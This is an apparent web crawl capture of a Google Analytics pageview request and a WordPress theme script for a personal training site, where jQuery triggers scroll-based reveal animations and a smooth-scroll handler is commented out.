request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=173667710&t=pageview&_s=1&dl=https%3A%2F%2Fwww.renegade-fitness.net%2Ftfw_renegade_blog%2F7-23-2020%2F&ul=en-us%40posix&dt=7.23.2020%20%E2%80%93%20Renegade%20Personal%20Training%20%26%20Fitness&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=1608661669&gjid=1117893678&cid=573824219.1769949858&tid=UA-39802422-1&_gid=233785527.1769949859&_r=1&_slc=1&z=1468941047
body_size: -574
content:
2,cG-ZD742RQBF1

--- FILE ---
content_type: application/javascript
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=2dc65ce025f0c6c0954de9209c3949ca
body_size: 106
content:
jQuery(function($){

/*
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 1000);
        return false;
      }
    }
  });
*/

  jQuery( window ).scroll(function() {

    smoothShow();

  });
  function smoothShow() {
    jQuery('.sr-animation').each(function() {
      if (jQuery(window).width() > 700) {
        var visible = jQuery(this).visible(true);
        var delay = jQuery(this).attr("data-delay");
        if (!delay) { delay = 0; }
        if (jQuery(this).hasClass( "animated" )) {} 
          else if (visible) {
            jQuery(this).delay(delay).queue(function(){jQuery(this).addClass('animated')});
          }
        } else {
          jQuery(this).addClass('animated');  
        }
      });  
  }
});